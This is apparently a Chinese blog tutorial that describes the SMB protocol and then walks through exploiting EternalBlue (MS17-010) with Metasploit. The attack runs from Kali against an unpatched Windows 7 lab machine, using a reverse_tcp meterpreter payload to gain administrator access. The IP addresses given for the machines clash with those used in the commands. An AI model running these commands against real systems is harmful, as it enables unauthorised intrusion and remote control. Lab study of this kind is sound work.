一,SMB服务

-

SMB(全称为Server Message Block)是一个协议名,可用于在计算机间共享文件、打印机,串口等,电脑上的网上邻居就是靠他实现的;

-

SMB是一个应用层协议,可以工作在NETBIOS协议之上(TCP/139)或者TCP协议(TCP/445)之上;

-

SMB协议和NETBIOS协议在Windows主机默认安装;

-

SMB版本最新的是3.X,win7和vista是2.X。winXP是1.0主要的漏洞是由新版本的操作系统保持向下兼容带来,也就是说win10主机和winXP主机通过网络共享文件用的是SMB1.0协议;

-

SMB是一种客户机/服务器,请求/响应协议。通过SMB协议,客户端应用程序可以在各种网络环境下读、写服务器上的文件,以及对服务器程序提出服务请求;

-

SMB工作过程:版本协商——>客户端连接服务器认证——>客户端访问资源鉴定——>对共享资源进行操作;

-

微软官方文档[MS-SMB2]里提到SMBv2和SMBv3可统称为SMB 2协议,所以在Wireshark以及其他工具中便将高于smb2.0之后的协议统一为smb2。如果设备间使用了smbv3中新特性RDMA功能的则显示为SMBDirect协议;

-

配置SMB服务就是启动网络发现和打印机共享(如果网络设备为公用默认不开启时,则需要手动开启);

-

如果在Windows和Windows server中检测,启动和禁止SMBv1、SMB

v2和SMBv3请参考微软官方指南:

https://support.microsoft.com/zh-cn/help/2696547/how-to-detect-enable-and-disable-smbv1-smbv2-and-smbv3-in-windows-and -

利用kali可对著名的SMB漏洞——永恒之蓝,进行检测和利用;

https://blog.csdn.net/qq_36374896/article/details/81806764 -

kali虚拟机镜像下载免费安装(免安装):

VM Homepage: https://www.offensive-security.com/kali-linux-vmware-virtualbox-image-download/

SMB——永恒之蓝漏洞利用

一,实验环境

攻击机:kali

被攻击机:win7(未装补丁)或者Windows2008(于win7的步骤相同)

二,实验步骤

1、获取IP地址(通过ifconfig和ipconfig命令)

- kali-linux:192.168.139.139

- Windows7:192.168.139.2

2、通过“控制面板”——>“网络和Internet”——>“网络和共享中心”——>“更改高级共享设置”:启动打印机共享

3、kali-Linux输入msfconsole启动msf(若不是root登录,需sudo提升权限)

命令:root@kali:~# msfconsole

命令提示,显示msf启动成功

命令提示,显示msf启动成功



4、使用永恒之蓝漏洞

msf > use exploit/windows/smb/ms17_010_eternalblue



5、设置TCP连接

msf exploit (windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp



6,设置靶机IP和操作机IP

6,设置靶机IP和操作机IP

操作机kali-Linux的——IP地址:192.168.139.139

靶机Windows7的——IP地址:192.168.139.129

msf exploit (windows/smb/ms17_010_eternalblue) > set rhost 192.168.18.130 msf exploit (windows/smb/ms17_010_eternalblue) > set lhost 192.168.18.129





7、进行攻击

msf exploit (windows/smb/ms17_010_eternalblue) > run

8、进行测试:

已获得Windows管理员权限!